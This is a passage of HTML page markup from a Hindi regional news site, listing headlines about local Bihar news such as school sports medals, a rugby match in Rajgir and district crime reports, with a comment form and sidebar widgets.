					<a href="https://khabretv.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/" class="all-over-thumb-link" aria-label="69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-100" href="https://khabretv.com/category/entertainment/">Entertainment</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">7 days ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/">69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260117-224450.jpg)" class="slide slide-id-6816 tie-slide-4 tie-standard">
					<a href="https://khabretv.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/" class="all-over-thumb-link" aria-label="भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-11" href="https://khabretv.com/category/administration/">Administration</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">7 days ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/">भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260118-200210.jpg)" class="slide slide-id-6813 tie-slide-5 tie-standard">
					<a href="https://khabretv.com/the-seventh-resolution-of-bihar-governments-7-resolutions-3-is-respect-for-all-ease-of-living/" class="all-over-thumb-link" aria-label="बिहार सरकार के सात निश्चय-3 के सातवें निश्चय &#8216;सबका सम्मान-जीवन आसान&#8217; (Ease of Living)&#8230; नालंदा ।"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-11" href="https://khabretv.com/category/administration/">Administration</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">7 days ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/the-seventh-resolution-of-bihar-governments-7-resolutions-3-is-respect-for-all-ease-of-living/">बिहार सरकार के सात निश्चय-3 के सातवें निश्चय &#8216;सबका सम्मान-जीवन आसान&#8217; (Ease of Living)&#8230; नालंदा ।</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260116-200020.jpg)" class="slide slide-id-6804 tie-slide-6 tie-standard">
					<a href="https://khabretv.com/bageshwar-dham-peethadhishwar-maharaj-pt-dhirendra-krishna-shastri-reached-banda/" class="all-over-thumb-link" aria-label="बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उत्तर प्रदेश ।"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-20" href="https://khabretv.com/category/tie-life-style/">Life Style</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">1 week ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/bageshwar-dham-peethadhishwar-maharaj-pt-dhirendra-krishna-shastri-reached-banda/">बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उत्तर प्रदेश ।</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/IMG-20260105-WA0010.jpg)" class="slide slide-id-6799 tie-slide-1 tie-standard">
					<a href="https://khabretv.com/such-an-office-in-the-district-which-is-run-by-someone-else-instead-of-the-officer/" class="all-over-thumb-link" aria-label="जिले का ऐसा कार्यालय जिसे अधिकारी के बजाय चलाता कोई और &#8211; नवादा । "></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-11" href="https://khabretv.com/category/administration/">Administration</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/such-an-office-in-the-district-which-is-run-by-someone-else-instead-of-the-officer/">जिले का ऐसा कार्यालय जिसे अधिकारी के बजाय चलाता कोई और &#8211; नवादा । </a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/IMG-20260105-WA0008.jpg)" class="slide slide-id-6796 tie-slide-2 tie-standard">
					<a href="https://khabretv.com/turned-the-roof-of-the-house-into-a-farm-growing-plenty-of-vegetables/" class="all-over-thumb-link" aria-label="घर की छत को बनाया खेत, उगा रही हैं भरपूर सब्जियां &#8211; नवादा । "></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-20" href="https://khabretv.com/category/tie-life-style/">Life Style</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/turned-the-roof-of-the-house-into-a-farm-growing-plenty-of-vegetables/">घर की छत को बनाया खेत, उगा रही हैं भरपूर सब्जियां &#8211; नवादा । </a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2026/01/IMG-20260105-WA0009.jpg)" class="slide slide-id-6793 tie-slide-3 tie-standard">
					<a href="https://khabretv.com/sunny-singh-of-the-districts-acting-prowess-in-films/" class="all-over-thumb-link" aria-label="फिल्मों में जिले के सन्नी सिंह के अभिनय का जलवा &#8211;  नवादा ।"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-100" href="https://khabretv.com/category/entertainment/">Entertainment</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/sunny-singh-of-the-districts-acting-prowess-in-films/">फिल्मों में जिले के सन्नी सिंह के अभिनय का जलवा &#8211;  नवादा ।</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2023/07/cropped-KHABRE-TV-1-1.png)" class="slide slide-id-6791 tie-slide-4 tie-standard">
					<a href="https://khabretv.com/woman-injured-in-violent-clash-over-toilet-construction-dies/" class="all-over-thumb-link" aria-label="शौचालय निर्माण को ले हुई हिंसक झड़प में घायल महिला की मौत &#8211; नवादा ।"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-17" href="https://khabretv.com/category/crime/">Crime</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/woman-injured-in-violent-clash-over-toilet-construction-dies/">शौचालय निर्माण को ले हुई हिंसक झड़प में घायल महिला की मौत &#8211; नवादा ।</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

					
						<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">6 days ago</span></div>
															<h3 class="thumb-title">कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद ।</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">7 days ago</span></div>
															<h3 class="thumb-title">23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">7 days ago</span></div>
															<h3 class="thumb-title">69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">7 days ago</span></div>
															<h3 class="thumb-title">भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-3">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">7 days ago</span></div>
															<h3 class="thumb-title">बिहार सरकार के सात निश्चय-3 के सातवें निश्चय &#8216;सबका सम्मान-जीवन आसान&#8217; (Ease of Living)&#8230; नालंदा ।</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-4">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">1 week ago</span></div>
															<h3 class="thumb-title">बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उत्तर प्रदेश ।</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
															<h3 class="thumb-title">जिले का ऐसा कार्यालय जिसे अधिकारी के बजाय चलाता कोई और &#8211; नवादा । </h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
															<h3 class="thumb-title">घर की छत को बनाया खेत, उगा रही हैं भरपूर सब्जियां &#8211; नवादा । </h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
															<h3 class="thumb-title">फिल्मों में जिले के सन्नी सिंह के अभिनय का जलवा &#8211;  नवादा ।</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
															<h3 class="thumb-title">शौचालय निर्माण को ले हुई हिंसक झड़प में घायल महिला की मौत &#8211; नवादा ।</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://khabretv.com/after-the-housefull-show-the-next-inspection-of-musician-kings-india-tour-2023-will-be-in-jaipur/" style="background-image: url(https://khabretv.com/wp-content/uploads/2023/11/Screenshot_20231102-190129-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://khabretv.com/after-the-housefull-show-the-next-inspection-of-musician-kings-india-tour-2023-will-be-in-jaipur/" rel="prev">
					<h3 class="post-title">बेंगलुरू में हाउसफुल शो के बाद म्यूजिशियन KING का इंडिया टूर 2023 अगला पड़ाव जयपुर होगा - मुंबई ।</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://khabretv.com/no-more-campaign-stuff-announcements-at-fairs-this-is-a-great-campaign-of-change-e-pranab-prakash/" style="background-image: url(https://khabretv.com/wp-content/uploads/2023/11/Screenshot_20231104-173508-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://khabretv.com/no-more-campaign-stuff-announcements-at-fairs-this-is-a-great-campaign-of-change-e-pranab-prakash/" rel="next">
					<h3 class="post-title">नालंदा में अब और नहीं अभियान के आगाज़ की घोषणा; यह है परिवर्तन का महाअभियान : ई प्रणव प्रकाश - बिहार शरीफ ।</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="बालू चोरी पर नहीं लग रहा विराम, दो ट्रैक्टर जब्त &#8211; नवादा ।" href="https://khabretv.com/sand-theft-continues-unabated-two-tractors-seized/" class="post-thumb"><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2026/01/IMG-20260105-WA0006-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://khabretv.com/sand-theft-continues-unabated-two-tractors-seized/">बालू चोरी पर नहीं लग रहा विराम, दो ट्रैक्टर जब्त &#8211; नवादा ।</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 weeks ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="नगर निगम के करोड़ों की योजनाओं में ठेकेदारों द्वारा जमा फर्जी बैंक एफडी में लाखों का फर्जीवाड़ा: गरिमा देवी सिकारिया &#8211; बेतिया |" href="https://khabretv.com/fraud-of-lakhs-of-rupees-in-fake-bank-fds-deposited-by-contractors-in-the-municipal-corporations-crores-worth-schemes-garima-devi-sikariya/" class="post-thumb"><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260105-220852-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://khabretv.com/fraud-of-lakhs-of-rupees-in-fake-bank-fds-deposited-by-contractors-in-the-municipal-corporations-crores-worth-schemes-garima-devi-sikariya/">नगर निगम के करोड़ों की योजनाओं में ठेकेदारों द्वारा जमा फर्जी बैंक एफडी में लाखों का फर्जीवाड़ा: गरिमा देवी सिकारिया &#8211; बेतिया |</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 weeks ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ट्रैक्टर की चपेट में आने से महिला की मौत, तीन दिनों में महिला समेत तीन की मौत &#8211; नवादा |" href="https://khabretv.com/woman-dies-after-being-hit-by-a-tractor-three-people-including-a-woman-died-in-three-days/" class="post-thumb"><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2026/01/11-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://khabretv.com/woman-dies-after-being-hit-by-a-tractor-three-people-including-a-woman-died-in-three-days/">ट्रैक्टर की चपेट में आने से महिला की मौत, तीन दिनों में महिला समेत तीन की मौत &#8211; नवादा |</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 weeks ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="मुम्बई के दर्शकों के सामने डीएमजे क्रू बिखेरेगा अपना जलवा &#8211;  नवादा  |" href="https://khabretv.com/dmj-crew-will-showcase-their-magic-to-the-mumbai-audience/" class="post-thumb"><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2026/01/10-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://khabretv.com/dmj-crew-will-showcase-their-magic-to-the-mumbai-audience/">मुम्बई के दर्शकों के सामने डीएमजे क्रू बिखेरेगा अपना जलवा &#8211;  नवादा  |</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 weeks ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/autonomous-chief-minister-attends-invitation-letter-distribution-ceremony-of-120336-newly-appointed-shareholders/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://khabretv.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1447' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="88"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="मुम्बई के दर्शकों के सामने डीएमजे क्रू बिखेरेगा अपना जलवा &#8211;  नवादा  |" href="https://khabretv.com/dmj-crew-will-showcase-their-magic-to-the-mumbai-audience/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-100">Entertainment</span></span><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2026/01/10-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/dmj-crew-will-showcase-their-magic-to-the-mumbai-audience/">मुम्बई के दर्शकों के सामने डीएमजे क्रू बिखेरेगा अपना जलवा &#8211;  नवादा  |</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">3 weeks ago</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			
			<div class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-popular">Popular</a></li><li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-slider">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ice Cream Maker Free Chocolate" href="https://khabretv.com/ice-cream-maker-free-chocolate-2/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2023/07/4-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/ice-cream-maker-free-chocolate-2/">Ice Cream Maker Free Chocolate</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 9, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-audio">

			<div class="post-widget-thumbnail">

			
			<a aria-label="There May Be No Consoles in the Future, EA Exec Says" href="https://khabretv.com/there-may-be-no-consoles-in-the-future-ea-exec-says-2/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2023/07/17-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/there-may-be-no-consoles-in-the-future-ea-exec-says-2/">There May Be No Consoles in the Future, EA Exec Says</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 9, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Here What is in the game $80 Deluxe Edition" href="https://khabretv.com/here-what-is-in-the-game-80-deluxe-edition-2/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2023/07/3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/here-what-is-in-the-game-80-deluxe-edition-2/">Here What is in the game $80 Deluxe Edition</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 9, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="One swallow does not make the spring" href="https://khabretv.com/one-swallow-does-not-make-the-spring/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2023/07/19-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/one-swallow-does-not-make-the-spring/">One swallow does not make the spring</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 28, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-slider">

			<div class="post-widget-thumbnail">

			
			<a aria-label="YNAP sees slightly slower sales growth after strong 2015" href="https://khabretv.com/ynap-sees-slightly-slower-sales-growth-after-strong-2015-2/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2023/07/9-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/ynap-sees-slightly-slower-sales-growth-after-strong-2015-2/">YNAP sees slightly slower sales growth after strong 2015</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 9, 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद ।" href="https://khabretv.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260119-154028-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/">कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">6 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।" href="https://khabretv.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2026/01/IMG-20260118-WA0037-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/">23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;पटना ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।" href="https://khabretv.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2026/01/IMG-20260118-WA0041-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/">69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।" href="https://khabretv.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/" class="post-thumb"><img width="220" height="150" src="https://khabretv.com/wp-content/uploads/2026/01/Screenshot_20260117-224450-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/">भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
